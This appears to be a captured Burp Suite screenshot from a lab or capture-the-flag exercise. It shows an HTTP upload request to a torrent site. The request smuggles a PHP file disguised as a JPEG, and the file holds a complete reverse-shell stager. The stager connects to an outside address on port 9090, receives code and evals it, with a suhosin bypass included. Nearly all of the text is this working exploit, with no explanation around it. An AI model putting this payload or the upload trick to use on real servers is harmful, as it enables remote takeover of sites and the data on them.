 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=6008ad7146a96c8129ba4f448215b02d9034285c HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=6008ad7146a96c8129ba4f448215b02d9034285c
Content-Type: multipart/form-data; boundary=---------------------------133502447517178149782106792925
Content-Length: 1469
Cookie: /torrent/=; /torrent/login.php=; /torrent/index.php=; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=4; saveit_1=1;
PHPSESSID=1b817293b60142f87b4a727d77ce7951
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------133502447517178149782106792925
Content-Disposition: form-data; name="file"; filename="baudy.php"
Content-Type: image/jpeg
/*<?php /**/ error_reporting(0); $ip = '10.10.14.67'; $port = 9090; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------133502447517178149782106792925
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------133502447517178149782106792925--